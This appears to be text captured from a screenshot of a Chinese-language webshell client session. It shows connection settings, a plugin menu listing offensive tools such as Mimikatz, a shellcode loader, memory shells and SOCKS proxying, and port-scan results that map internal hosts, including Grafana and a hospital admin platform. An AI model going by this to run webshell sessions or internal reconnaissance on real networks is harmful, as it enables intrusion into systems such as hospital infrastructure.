 Url:http://172.30.12.236:8080/supersb Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip
命令模板 sh -c "{command}" 2>&1 保存配置
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
result.txt
root
run
sbin
srv
sys
tmp
usr
var
wget.sh
/ >cat res*
172.30.54.179:22 open
172.30.54.179:8080 open
172.30.54.12:5432 open
172.30.54.12:22 open
172.30.54.12:3000 open
172.30.54.179:8009 open
[*] WebTitle http://172.30.54.12:3000 code:302 len:29 title:None 跳转url: http://172.30.54.12:3000/login
[*] WebTitle http://172.30.54.179:8080 code:200 len:3964 title:医院后台管理平台
[*] WebTitle http://172.30.54.12:3000/login code:200 len:27909 title:Grafana
/ >
完成